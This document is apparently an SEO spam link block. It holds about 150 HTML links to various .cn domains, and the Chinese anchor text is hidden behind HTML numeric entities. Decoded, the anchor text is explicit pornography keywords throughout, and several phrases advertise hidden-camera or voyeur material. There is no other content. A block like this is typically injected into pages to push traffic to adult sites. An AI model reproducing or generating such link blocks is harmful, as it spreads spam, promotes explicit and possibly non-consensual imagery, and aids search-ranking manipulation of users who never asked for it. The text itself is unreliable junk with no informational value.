<a href="http://lymobi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5BF9;&#x767D;&#x8001;&#x719F;&#x5973;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://kuanh.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x62CD;&#x798F;&#x5230;&#x5728;&#x7EBF;</a>|
<a href="http://tel6688.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x5348;&#x591C;&#x4F26;&#x624B;&#x673A;&#x4E0D;&#x56DB;&#x864E;&#x5361;</a>|
<a href="http://wqhhw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://ziyounet.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x9AD8;&#x6F6E;</a>|
<a href="http://kytkr.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://xzqgsq.cn" target="_blank">&#x65E5;&#x5C04;&#x7CBE;&#x60C5;&#x611F;&#x6027;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://fzxh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://lz888.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://giftcourcer.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://iuapp.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://lzhgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qinquanfa.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4EBA;</a>|
<a href="http://jiaolianche.com.cn" target="_blank">&#x79CB;&#x971E;&#x514D;&#x8D39;&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnhxjy.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x65E0;&#x906E;&#x6321;hd&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://vjdx.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wfie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chutianlp.cn" target="_blank">&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqguo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jinjuli.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://taikaimei.com.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x7206;&#x5230;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sjj1.cn" target="_blank">&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://kekesu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://cnsanyan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7279;&#x7EA7;aaaaaa&#x6BDB;&#x7247;</a>|
<a href="http://za1314.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://emolite.cn" target="_blank">&#x9EC4;&#x8272;&#x7B11;&#x8BDD;av&#x5929;&#x5802;&#x5973;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taogego.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yxwy.net.cn" target="_blank">&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;&#x5929;&#x5802;</a>|
<a href="http://gensung.cn" target="_blank">&#x5E72;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7F8E;&#x5973;</a>|
<a href="http://smrf.cn" target="_blank">&#x6DA9;&#x6DA9;&#x6DA9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;</a>|
<a href="http://dixinwujin.cn" target="_blank">&#x871C;&#x81C0;AV&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://wcie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9999;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://oycglobalsource.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://45eee.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bladar.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lijiahuid6.com.cn" target="_blank">&#x61C2;&#x8272;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rmfysszc.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yingboy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ddgys.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;</a>|
<a href="http://ep01.cn" target="_blank">&#x7537;&#x4EBA;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x547B;&#x541F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://talexpo.cn" target="_blank">&#x70ED;99re&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x7CBE;&#x54C1;&#x9891;</a>|
<a href="http://aa1s2.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://koreaglass.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://k8yy.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kimhi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://idyjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://cjrkx.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oriental-bags.cn" target="_blank">&#x79CB;&#x971E;av&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tyzsc.com.cn" target="_blank">&#x5370;&#x5EA6;aaa&#x7279;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://0663rc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x8F6F;&#x4EF6;</a>|
<a href="http://zftour.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x725B;&#x725B;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://haoyuezhai.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;gif</a>|
<a href="http://pack256.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eletgo.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x672C;&#x4E00;&#x9053;</a>|
<a href="http://hbdoors.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;51&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://518cj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x9996;&#x9875;</a>|
<a href="http://syyjkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x9EC4;av&#x7247;</a>|
<a href="http://hnjjlm.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://vhxj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fitdiss.cn" target="_blank">&#x5C11;&#x5987;&#x6F6E;&#x55B7;&#x65E0;&#x7801;&#x767D;&#x6D46;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://aoxinmen.cn" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;</a>|
<a href="http://zsphz.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://dasanyuan.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://daoft.cn" target="_blank">&#x795E;&#x9A6C;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mq-fan.cn" target="_blank">&#x9999;&#x8549;&#x8349;&#x8349;&#x4E45;&#x5728;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://0554cyfc.cn" target="_blank">&#x795E;&#x9A6C;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ambrosetti.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://xxmht.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whshw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://ncwhxw.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x514D;&#x8D39;91&#x89C2;&#x770B;</a>|
<a href="http://shufida.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cispa.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://cloudcontrol.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4EA7;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://zhudanqi168.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://mygsj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x89C6;</a>|
<a href="http://zsphz.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://fxrss5.cn" target="_blank">&#x97E9;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x65E5;&#x672C;</a>|
<a href="http://gzyizhong.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://wzdt288.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://biyongjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x4E0D;&#x5361;</a>|
<a href="http://idyjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ghonw.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbxydz.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://rdmptoazz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://aiye.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whfjz.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;88</a>|
<a href="http://zxd82huub.cn" target="_blank">&#x6DA9;&#x6DA9;&#x7231;&#x4E9A;&#x6D32;</a>|
<a href="http://ooribg.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://mayi6888.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://zhengxujin1.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://haoyuezhai.cn" target="_blank">&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xybsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;mp4</a>|
<a href="http://zhuaijiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://ovoj.cn" target="_blank">&#x6B27;&#x7F8E;xxxx&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x7CBE;&#x54C1;</a>|
<a href="http://helongshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h735.cn" target="_blank">&#x79CB;&#x971E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnxfd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7279;&#x7EA7;aaaaaa&#x6BDB;&#x7247;</a>|
<a href="http://w414.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x5927;&#x53C8;&#x7C97;</a>|
<a href="http://quanhuigou.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;</a>|
<a href="http://gthao123.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://kxas.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://concertogate.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://ftpump.cn" target="_blank">&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ltnn.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdbcdz.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hunga.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7247;</a>|
<a href="http://pwxyt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://znaw.cn" target="_blank">&#x719F;&#x5973;&#x4E94;&#x5341;&#x8DEF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhcss.cn" target="_blank">&#x5FAE;&#x62CD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jy444.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shsbby.cn" target="_blank">&#x4E2D;&#x5B57;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://fiender.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gr50.cn" target="_blank">&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7F51;&#x514D;&#x8D39;</a>|
<a href="http://xkrwmg.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://kanglishouyao.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://senlin119.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://958zk.cn" target="_blank">&#x6FC0;&#x60C5;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuxiaochun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://dgsh.net.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99wj.cn" target="_blank">&#x7EA7;r&#x7247;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://mitur.cn" target="_blank">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://qmqwy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://ts16949.org.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E0D;&#x5361;</a>|
<a href="http://plantool.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://shiyueyinxiang.cn" target="_blank">&#x97E9;&#x65E5;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longtaishachuang.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://f122.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://lantianjianshen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://nthhdl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://arted.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://hbxydz.com.cn" target="_blank">&#x7F8E;&#x56FD;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tvnv.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://gamenokia.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://fionajewelry.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5361;&#x4E8C;&#x5361;av</a>|
<a href="http://vw13.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://thehainan.cn" target="_blank">&#x4EBA;&#x59BB;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://bzbohaity.cn" target="_blank">&#x519C;&#x6751;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://921baby.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ruanniao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://ganwuli.cn" target="_blank">&#x8272;&#x4E2D;&#x6DA9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tvnv.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://le333.com.cn" target="_blank">50&#x5C81;&#x9000;&#x4F11;&#x719F;&#x5973;&#x9732;&#x8138;&#x9AD8;&#x6F6E;</a>|
<a href="http://ymmfs.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;va&#x514D;&#x8D39;&#x5927;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://mp3show.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
